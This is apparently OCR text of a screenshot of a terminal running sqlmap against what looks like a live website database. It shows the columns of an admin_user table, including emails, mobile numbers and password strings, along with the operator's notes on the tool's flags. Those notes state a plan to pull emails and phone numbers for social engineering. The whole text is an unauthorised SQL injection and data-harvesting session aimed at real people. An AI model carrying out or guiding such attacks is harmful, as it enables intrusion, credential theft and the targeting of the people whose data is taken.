 Applications Places Leafpad Wed 21:43 1 en1
(2) Rizwan Bin Sulai FlyingStart2Driving B4U Corporate Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Database: b4utv_xdghdb3
Table: admin_user
[12 columns]
+------------+-----------------+
| Column | Type |
+------------+-----------------+
| created_by | double |
| created_on | datetime |
| email | varchar(300) |
| full_name | varchar(150) |
| is_active | tinyint(1) |
| mobile_no | varchar(30) |
| pass_str | varchar(120) |
| role_id | varchar(150) |
| site_id | double |
| updated_by | double |
| updated_on | datetime |
| user_id | double unsigned |
+------------+-----------------+
[21:43:06] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:43:06
root@Rizwan:~#
*(Untitled)
File Edit Search Options Help
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns
101 tables
the table that i am interested
admin_user
now am trying to find columns in this table
from the mobile number we can do some social engg
even with emails
lets retrive emails